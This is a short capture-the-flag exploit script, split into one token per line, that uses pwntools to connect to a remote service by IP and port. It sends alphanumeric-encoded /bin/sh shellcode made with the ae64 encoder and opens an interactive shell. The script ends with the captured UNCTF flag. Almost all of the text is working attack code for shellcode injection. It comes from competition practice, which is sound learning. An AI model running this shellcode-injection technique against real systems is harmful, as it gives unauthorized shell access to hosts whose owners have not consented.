
# coding=utf-8
from
 pwn 
import
*
import
 ae64

p 
=
 remote
(
'101.71.29.5'
,
10080
)
p
.
recvuntil
(
'o say?'
)
sc 
=
 asm
(
shellcraft
.
sh
(
)
)
obj 
=
 ae64
.
AE64
(
)
sc 
=
 obj
.
encode
(
sc
)
#WTYH39Yj0TYfi9XVWAXfi94WWAYjZTYfi9TVWAZjdTYfi

p
.
sendline
(
sc
)
p
.
interactive
(
)
flag
UNCTF{x64_A5c11_shE11c0dE_i5_50_Ea5y}